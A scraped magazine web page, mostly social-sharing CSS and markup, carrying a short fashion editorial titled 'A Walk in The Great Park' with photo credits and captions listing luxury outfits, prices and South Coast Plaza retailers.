i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fwalk-great-park%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=A+Walk+in+The+Great+Park&url=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fwalk-great-park%2F&via=Newport+Beach+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.newportbeachmagazine.com/walk-great-park/&amp;media=https://www.newportbeachmagazine.com/wp-content/uploads/2013/10/Shot10-033-Edit.jpg&description=Luxe street style takes on a contemporary edge at Orange County’s outdoor wonderland." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=A+Walk+in+The+Great+Park %0A%0A https://www.newportbeachmagazine.com/walk-great-park/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="addtoany_header">Share this:</div><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://www.newportbeachmagazine.com/walk-great-park/" data-a2a-title="A Walk in The Great Park"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fwalk-great-park%2F&amp;linkname=A%20Walk%20in%20The%20Great%20Park" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fwalk-great-park%2F&amp;linkname=A%20Walk%20in%20The%20Great%20Park" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fwalk-great-park%2F&amp;linkname=A%20Walk%20in%20The%20Great%20Park" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fwalk-great-park%2F&amp;linkname=A%20Walk%20in%20The%20Great%20Park" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit a2a_counter" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fwalk-great-park%2F&amp;linkname=A%20Walk%20in%20The%20Great%20Park" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><h4>Luxe street style takes on a contemporary edge at Orange County’s outdoor wonderland.</h4>
<p>Photographer: David Jakle</p>
<p>Fashion director: Julie French</p>
<p>Location: Orange County Great Park, Irvine</p>
<figure id="attachment_4809" aria-describedby="caption-attachment-4809" style="width: 400px" class="wp-caption alignnone"><a href="http://newportbeachmagazine.com/wp-content/uploads/2013/10/shot01-093-Edit_final.jpg"><img fetchpriority="high" decoding="async" class="size-full wp-image-4809 " alt="shot01-093-Edit_final" src="http://newportbeachmagazine.com/wp-content/uploads/2013/10/shot01-093-Edit_final.jpg" width="400" height="600" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2013/10/shot01-093-Edit_final.jpg 400w, https://www.newportbeachmagazine.com/wp-content/uploads/2013/10/shot01-093-Edit_final-200x300.jpg 200w" sizes="(max-width: 400px) 100vw, 400px" /></a><figcaption id="caption-attachment-4809" class="wp-caption-text">Tulle shirt with strapless camisole (used as a skirt), $625, leather booties, $750, all at MaxMara, South Coast Plaza</figcaption></figure>
<figure id="attachment_4815" aria-describedby="caption-attachment-4815" style="width: 400px" class="wp-caption alignnone"><a href="http://newportbeachmagazine.com/wp-content/uploads/2013/10/Shot10-033-Edit.jpg"><img decoding="async" class="size-full wp-image-4815 " alt="Shot10-033-Edit" src="http://newportbeachmagazine.com/wp-content/uploads/2013/10/Shot10-033-Edit.jpg" width="400" height="600" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2013/10/Shot10-033-Edit.jpg 400w, https://www.newportbeachmagazine.com/wp-content/uploads/2013/10/Shot10-033-Edit-280x420.jpg 280w, https://www.newportbeachmagazine.com/wp-content/uploads/2013/10/Shot10-033-Edit-200x300.jpg 200w" sizes="(max-width: 400px) 100vw, 400px" /></a><figcaption id="caption-attachment-4815" class="wp-caption-text">Cape with leather trim, $1,295, jumper, $1,995, gloves, $450, lace-up booties, $1,095, all at Donna Karan New York, South Coast Plaza</figcaption></figure>
<figure id="attachment_4814" aria-describedby="caption-attachment-4814" style="width: 400px" class="wp-caption alignnone"><a href="http://newportbeachmagazine.com/wp-content/uploads/2013/10/Shot09-047-Edit.jpg"><img decoding="async" class="size-full wp-image-4814 " alt="Shot09-047-Edit" src="http://newportbeachmagazine.com/wp-content/uploads/2013/10/Shot09-047-Edit.jpg" width="400" height="600" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2013/10/Shot09-047-Edit.jpg 400w, https://www.newportbeachmagazine.com/wp-content/uploads/2013/10/Shot09-047-Edit-200x300.jpg 200w" sizes="(max-width: 400px) 100vw, 400px" /></a><figcaption id="caption-attachment-4814" class="wp-caption-text">Model: Taylor Nicole, Next Model Management; hair and makeup: Christina Guerra, Celestine Agency for Kevin Aucoin and Oribe; digital tech: John Teichert; fashion assistant: Darian Roberge</figcaption></figure>
<figure id="attachment_4813" aria-describedby="caption-attachment-4813" style="width: 400px" class="wp-caption alignnone"><a href="http://newportbeachmagazine.com/wp-content/uploads/2013/10/Shot06-044-Edit.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-4813 " alt="Shot06-044-Edit" src="http://newportbeachmagazine.com/wp-content/uploads/2013/10/Shot06-044-Edit.jpg" width="400" height="600" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2013/10/Shot06-044-Edit.jpg 400w, https://www.newportbeachmagazine.com/wp-content/uploads/2013/10/Shot06-044-Edit-200x300.jpg 200w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><figcaption id="caption-attachment-4813" class="wp-caption-text">Red dress, $795, navy coat, $1,390, multicolored gloves, $575, fur collar, $310, hat, $195, all at MaxMara, South Coast Plaza</figcaption></figure>
<figure id="attachment_4811" aria-describedby="caption-attachment-4811" style="width: 400px" class="wp-caption alignnone"><a href="http://newportbeachmagazine.com/wp-content/uploads/2013/10/shot03-005-Edit_final.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-4811 " alt="shot03-005-Edit_final" src="http://newportbeachmagazine.com/wp-content/uploads/2013/10/shot03-005-Edit_final.jpg" width="400" height="600" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2013/10/shot03-005-Edit_final.jpg 400w, https://www.newportbeachmagazine.com/wp-content/uploads/2013/10/shot03-005-Edit_final-200x300.jpg 200w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><figcaption id="caption-attachment-4811" class="wp-caption-text">Tulle dress with sequins and feathers, $16,000, at Gucci, South Coast Plaza; black pumps, $795, by Giuseppe Zanotti, at Neiman Marcus, Fashion Island</figcaption></figure>
